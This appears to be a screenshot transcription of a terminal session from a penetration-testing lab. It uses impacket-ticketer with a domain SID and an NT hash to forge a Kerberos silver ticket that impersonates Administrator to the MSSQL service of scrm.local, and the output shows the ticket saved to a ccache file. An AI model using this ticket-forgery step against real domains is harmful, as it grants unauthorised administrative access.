 ❯ impacket-ticketer -spn MSSQLSvc/dc1.scrm.local -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -dc-ip dc1.crm.local -nthash b999a16500b87d17ec7f2e2a68778f05 Administrator -domain
scrm.local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache